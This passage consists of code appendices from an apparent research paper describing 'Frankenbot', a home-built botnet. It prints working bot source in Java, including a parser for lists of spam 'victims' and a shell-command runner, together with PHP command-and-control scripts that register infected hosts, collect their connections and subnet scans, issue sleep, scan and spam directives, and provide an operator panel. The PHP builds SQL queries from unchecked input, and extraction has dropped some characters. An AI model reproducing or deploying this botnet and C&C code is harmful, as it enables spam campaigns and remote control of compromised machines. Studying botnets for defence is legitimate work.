SAXParserFactory factory = SAXParserFactory.newInstance();
SAXParser saxParser = factory.newSAXParser();
DefaultHandler handler = new DefaultHandler() {
boolean bvictdetails = false;
@SuppressWarnings("unused")
boolean bemaildetails = false;
boolean baddr = false;
boolean bfname = false;
boolean blname = false;
boolean bsubject = false;
boolean bfromaddr = false;
boolean bbody = false;
public void startElement (String uri, String localName,
   String qName, Attributes attributes)
   throws SAXException {
   if (qName.equalsIgnoreCase("victimDetails")) {
       bvictdetails = false;
   }
   if (qName.equalsIgnoreCase("emailDetails")) {
       bemaildetails = false;
   }
   if (qName.equalsIgnoreCase("address")) {
      baddr = true;
   }
   if (qName.equalsIgnoreCase("firstName")) {
          bfname = true;
       }
   if (qName.equalsIgnoreCase("lastName")) {
      blname = true;
   }
   if (qName.equalsIgnoreCase("subject")) {
      bsubject = true;
   if (qName.equalsIgnoreCase("fromAddress")) {
       bfromaddr = true;
   }
   if (qName.equalsIgnoreCase("body")) {
       bbody = true;
   }
}
public void endElement(String uri, String localName,
     String qName)
     throws SAXException {
     if (qName.equalsIgnoreCase("victimDetails")) {
```

```
bvictdetails = true;
                }
              if (qName.equalsIgnoreCase("emailDetails")) {
                    bemaildetails = true;
                }
         }
         public void characters(char ch[], int start, int length)
             throws SAXException {
            if (bvictdetails) {
                SpamXMLparser myCurrentVictim = new
SpamXMLparser(victimAddress, victimFirstName, victimLastName, emailSubject
,emailFromAddress,emailBody);
                if (myCurrentVictim != null) {
                    spamConfigArrayList.add(myCurrentVictim);
                }
                 bvictdetails = false;
            }
             if (baddr) {
                    victimAddress = new String(ch, start, length);
                    baddr = false;
             }
             if (bfname) {
                victimFirstName = new String(ch, start, length);
                bfname = false;
              }
              if (blname) {
                  victimLastName = new String(ch, start, length);
                  blname = false;
               }
              if (bsubject) {
                  emailSubject = new String(ch, start, length);
                  bsubject = false;
               }
              if (bfromaddr) {
                  emailFromAddress = new String(ch, start, length);
                  bfromaddr = false;
               }
              if (bbody) {
                  emailBody = new String(ch, start, length);
                  bbody = false;
               }
            }
```

```
};
    saxParser.parse(myFile, handler);
  } catch (Exception e) {
    e.printStackTrace();
 return spamConfigArrayList;
}
```

## Appendix K - Tools.java

```
package ca.franky.frankenbot bot;
import java.io.BufferedReader;
import java.io.IOException;
import java.io.InputStreamReader;
import java.io.UnsupportedEncodingException;
import java.math.BigInteger;
import java.security.MessageDigest;
import java.security.NoSuchAlgorithmException;
import java.util.Random;
// Inspired from http://www.devdaily.com/java/edu/pj/pj010016
public class Tools {
public static void sleep(int cycle, int randomness, boolean debug) {
    // We will need a random generator at some points in our code
    Random randomGenerator = new Random();
    try {
        Thread.currentThread();
        int randomInt = randomGenerator.nextInt(randomness);
        int sleepTime = cycle + randomInt;
        if (debug) System.out.println("I will now sleep for
"+sleepTime+" seconds.");
        Thread.sleep(sleepTime * 1000 );
    } catch (InterruptedException e) {
        // TODO Auto-generated catch block
        e.printStackTrace();
    }
}
 * Method that returns the md5 checksum of a string
* @param msg the string you want to compute the checksum of
 * @return the checksum as a string
*/
public static String computeMD5( String msg ) {
   byte[] bytesOfMessage = null;
    try {
        bytesOfMessage = msg.getBytes("UTF-8");
    } catch (UnsupportedEncodingException e) {
        // TODO Auto-generated catch block
        e.printStackTrace();
   MessageDigest md = null;
```

François Begin, françois.begin@telus.com

```
try {
       md = MessageDigest.getInstance("MD5");
    } catch (NoSuchAlgorithmException e) {
        // TODO Auto-generated catch block
        e.printStackTrace();
    }
   byte[] byteDigest = md.digest(bytesOfMessage);
    BigInteger bigInt = new BigInteger(1,byteDigest);
    String hashtext = bigInt.toString(16);
   while(hashtext.length() < 32 ){</pre>
       hashtext = "0"+hashtext;
   return hashtext;
}
* A method that runs a command on the command line of the host and
captures the result from the console
* @param command
* @return
public static String runCmd(String command) {
        String cmdOutput = "";
        String s = null;
        try {
            Process p = Runtime.getRuntime().exec(command);
            BufferedReader stdInput = new BufferedReader(new
                 InputStreamReader(p.getInputStream()));
            while ((s = stdInput.readLine()) != null) {
                cmdOutput += s+"\n";
            }
        catch (IOException e) {
            e.printStackTrace();
            System.exit(-1);
        }
       return cmdOutput;
}
```

## Appendix L - connect.php

```
<?php
 // Our db connection
 include once("/var/includes/dbConnect.inc");
 // Our SQL log for degbugging
 // $mySQLlog = "logs/sql.log";
 // $fh = fopen($mySQLlog, 'a');
 // Functions shared by the various scripts
 include once("./includes/functions.php");
 // The initial shared password
 $botInitialPwd = getDBParam("botInitialPwd");
  * Sanitize and get parameters from POST. Note that not all variables
  * except for $botpwd which is required
 $botpwd
    filter var($ POST['botpwd'], FILTER SANITIZE MAGIC QUOTES);
    filter_var($_POST['status'],FILTER SANITIZE MAGIC QUOTES);
    filter var($ POST['botID'], FILTER SANITIZE MAGIC QUOTES);
    filter var($ POST['hostName'], FILTER SANITIZE MAGIC QUOTES);
    filter var($ POST['osName'], FILTER SANITIZE MAGIC QUOTES);
 $osVersion =
    filter var($ POST['osVersion'], FILTER SANITIZE MAGIC QUOTES);
    filter var($ POST['osArch'], FILTER SANITIZE MAGIC QUOTES);
    filter var($ POST['hostUptime'], FILTER SANITIZE MAGIC QUOTES);
 $hostIps
    filter var($ POST['hostIps'],FILTER SANITIZE MAGIC QUOTES);
$tcpConnections =
    filter var($ POST['tcpConnections'],FILTER SANITIZE MAGIC QUOTES);
$subnetScan =
    filter var($ POST['subnetScan'], FILTER SANITIZE MAGIC QUOTES);
 $SMTPmode
    filter var($ POST['SMTPmode'],FILTER SANITIZE MAGIC QUOTES);
  * Determine the source IP address of the bot (and whether or not it
 came from a proxy)
 if (getenv("HTTP X FORWARDED FOR")) {
```

François Begin, françois.begin@telus.com

```
$proxySourceIP = getenv("HTTP X FORWARDED FOR");
   } else {
   $proxySourceIP = null;
   $sourceIP = getenv("REMOTE ADDR");
* Authenticate the bot. If authentication fails, re-direct to page not
found
* /
if ( $botpwd === $botInitialPwd ) {
   // The directive to send to the active bots
   $currentDirective = getDBParam("currentDirective");
   // The initial response to give to bots that are reporting for the
first time
   $initialResponse = getDBParam("initialResponse");
   /*********
    * bot in 'init' mode
    * Give it an initial response
   ***********
   if ( $status === "init" ) {
       echo $initialResponse;
   /************
    * bot in 'start' mode
      Send it its public IP
      Register it
   **************
   } else if ( $status === "start" ) {
       echo $sourceIP;
       $query="SELECT botID FROM bots WHERE botID='$botID'";
       fwrite($fh, $query."\n\r");
       $result=mysql query($query);
       if ( mysql numrows($result) < 1 ) {</pre>
          $query="INSERT INTO bots
(botID, status, hostName, osName, osVersion, osArch, hostUptime, hostIps, sourc
eIP, proxySourceIP, Created, LastUpdated) ".
              "VALUES
('$botID','$status','$hostName','$osName','$osVersion','$osArch','$host
Uptime', '$hostIps', '$sourceIP', '$proxySourceIP', NOW(), NOW())";
          fwrite($fh, $query."\n\r");
          $result=mysql query($query);
            ***********
    * bot in 'command' mode
    * Send it the current general directive
    * Update data with latest uptime, tcpConnections, etc.
   ***************
   } else if ( $status === "command" ) {
       $query="SELECT botID FROM bots WHERE botID='$botID'";
       fwrite($fh, $query."\r\n");
       $result=mysql query($query);
       if ( mysql numrows($result) < 1 ) {</pre>
```

```
* If for some reason the bot did not go through the
'init', 'start', 'command' states correctly, we
             * send the intial response again
            echo "reset";
        } else {
            echo $currentDirective;
            $query="UPDATE bots set
status='$status',hostUptime='$hostUptime',sourceIP='$sourceIP',proxySou
rceIP='$proxySourceIP',SMTPmode='$SMTPmode',LastUpdated=NOW(),".
               "tcpConnections='$tcpConnections' WHERE
botID='$botID'";
            fwrite($fh, $query."\n\r");
            $result=mysql query($query);
     * bot in 'scan' mode
     * Save the scan report submitted by the bot
    ***********************************
    } else if ( $subnetScan != NULL && $status === "scan" ) {
       echo $currentDirective;
       $query="UPDATE bots set
status='$status', subnetScan='$subnetScan', LastUpdated=NOW() WHERE
botID='$botID'";
       fwrite($fh, $query."\n\r");
       $result=mysql query($query);
     * bot in 'spam' mode
    * Send it parameter as XML data
    **********
    } else if ( $status === "spam" ) {
        $file = file get contents ("spamFactory/".$botID);
        echo $file;
    } else {
       header ("Location: /404.html");
} else if ( $botpwd != $botInitialPwd || $botID == null ) {
    header("Location: /404.html");
} else {
    * To code
}
// fclose($fh);
```

#### Appendix M – admin.php

```
// Our db connection
include once("/var/includes/dbConnect.inc");
    // Functions shared by the various scripts
    include once("./includes/functions.php");
 * Some variables and constants that control authentication
 * and responses given to bots
$adminInitialPwd = getDBParam("botInitialPwd");
$currentDirective = getDBParam("currentDirective");
$initialResponse = getDBParam("initialResponse");
$initialResponsesList = array("sleep", "start");
$directivesList = array("sleep", "scan", "spam");
 * Capture POST/PUT data and authenticate user
$adminPwd = filter var($ GET['adminPwd']);
$showConnections = filter var($ GET['showConnections']);
$showSubnetScan = filter_var($_GET['showSubnetScan']);
$updateDirective = filter_var($_POST['updateDirective']);
$updateInitialResponse = filter_var($_POST['updateInitialResponse']);
$actionButton = filter var($ POST['ActionButton']);
* Ensure that we are authenticated
if ( $adminPwd === $adminInitialPwd ) {
    // Did we POST updated values for initial response and/or main
directove to bots?
    if ( $actionButton != NULL ) {
        if ( $actionButton === "Submit" ) {
            if ( $updateDirective != NULL && $updateDirective !=
$currentDirective ) {
                updateDBParam("currentDirective", $updateDirective );
                $currentDirective = $updateDirective;
            if ( $updateInitialResponse != NULL &&
$updateInitialResponse != $initialResponse ) {
                updateDBParam("initialResponse", $updateInitialResponse
) ;
                $initialResponse = $updateInitialResponse;
```

François Begin, françois.begin@telus.com

```
* Show a report of tcp connections
     ***********
    if ($showConnections != NULL) {
       echo "<h2>HTTP and HTTPS connection details for
botID".$showConnections."</h2>";
       $query="SELECT tcpConnections, SMTPmode FROM bots WHERE
botID='$showConnections'";
               $result=mysql query($query);
        $row = mysql fetch array( $result );
        echo "";
       FormatRow("bold", "lightgray", "Destination IP", "Destination
FQDN", "Port");
       $connections = explode(")(", $row['tcpConnections']);
        * We sort the results by destination IP addresses
        * The sort is not perfect but helps aggregate blocks
        * of IP addresses in the final table
        */
        $i = 0;
        foreach ( $connections as $currentConnection ) {
           $currentConnDetails =
explode(",",str replace("(","",$currentConnection));
           $dstFQDN = gethostbyaddr($currentConnDetails[1]);
           $tcpConnections[$i]["src"] = $currentConnDetails[0];
$tcpConnections[$i]["dst"] = $currentConnDetails[1];
           $tcpConnections[$i]["dstFQDN"] = $dstFQDN;
           $tcpConnections[$i]["port"]
$currentConnDetails[2];
           $i++;
        $sortedConnections = subval sort($tcpConnections,'dst');
        // Display sorted results
        foreach ( $sortedConnections as $currentConnection ) {
           FormatRow ("normal", "white",
               $currentConnection['dst'],
               $currentConnection['dstFQDN'],
               $currentConnection['port']);
       echo "";
    /***********
    * Show last subnet scan results
    ***********
    } elseif ( $showSubnetScan != NULL ) {
       echo "<h2>Last subnet scan performed by bot with
botID".$showSubnetScan."</h2>";
       $query="SELECT subnetScan FROM bots WHERE
botID='$showSubnetScan'";
               $result=mysql query($query);
       $row = mysql fetch array( $result );
       echo "<PRE>".$row['subnetScan']."</PRE>";
     * Show C&C main page
     ********
```

```
} else {
        echo "<html><head> <title>Frankenbot Command
 Center</title></head><body>";
        echo "<h1>Frankenbot Command Center</h1>";
          * Show our current parameters
         echo "<h2>Current C&C DB parameter values</h2>";
         echo "<strong>currentDirective</strong>:
 ".getDBParam("currentDirective")." | ".
            "<strong>initialResponse</strong>:
 ".getDBParam("initialResponse")." | ".
            "<strong>botInitialPwd</strong>:
 ".getDBParam("botInitialPwd");
         * We list bots that have reported to C&C
         echo "<h2>Current list of bots</h2>";
         $query="SELECT
 botID, status, hostName, osName, osVersion, osArch, hostUptime, hostIps, ".
 "sourceIP, proxySourceIP, Created, LastUpdated, subnetScan, tcpConnections, S
 MTPmode FROM bots ";
        $result=mysql query($query);
         echo "";
         FormatRow("bold", "lightgray",
                "botID",
                "Status",
                "Hostname",
                "OS information",
                "hostUptime",
                "hotIps",
                "sourceIP",
                "tcp Conn",
                "net scan",
                "SMTP mode",
                "Created",
                "LastUpdated");
        while($row = mysql fetch array( $result )) {
            $sourceIP = "<a
']."</a><BR>proxy:";
            if ( $row['proxySourceIP'] == NULL ) {
                $sourceIP .= "n/a";
             } else {
                $sourceIP .= $row['proxySourceIP'];
            FormatRow("normal", "white",
                $row['botID'],
                $row['status'],
                $row['hostName'],
```

```
$row['osName']."<BR>".$row['osVersion']."<BR>".$row['osArch'],
                $row['hostUptime'],
                $row['hostIps'],
                $sourceIP,
                "<a
href=\"https://factorynol.franky.ca/botcandc/admin.php?adminPwd=".$admi
nInitialPwd."&showConnections=".$row['botID']."\">show</a>",
               "<a
href=\"https://factorynol.franky.ca/botcandc/admin.php?adminPwd=".$admi
nInitialPwd."&showSubnetScan=".$row['botID']."\">show</a>",
               $row['SMTPmode'],
               $row['Created'],
               $row['LastUpdated']);
       echo "";
       echo "<BR><BR>";
       echo "<form name=\"myform\" action=\"\" method=\"POST\">";
       echo "";
       echo "<TR><TD>Set a general directive for your bots
:</TD><TD>";
       createDropdownFromList($directivesList,
$currentDirective, "updateDirective");
       echo "<TR><TD>Set the initial response to give your bots
:</TD><TD> ";
       createDropdownFromList($initialResponsesList,
$initialResponse, "updateInitialResponse");
       echo "<TR><TD>Submit your changes to the C&C database
:</TD><TD> ";
       echo "<input type=\"submit\" name=\"ActionButton\"</pre>
value=\"Submit\" /></TD></TR>";
       echo "";
       echo "</form></body></html>";
} else {
       header ("Location: /404.html");
}
```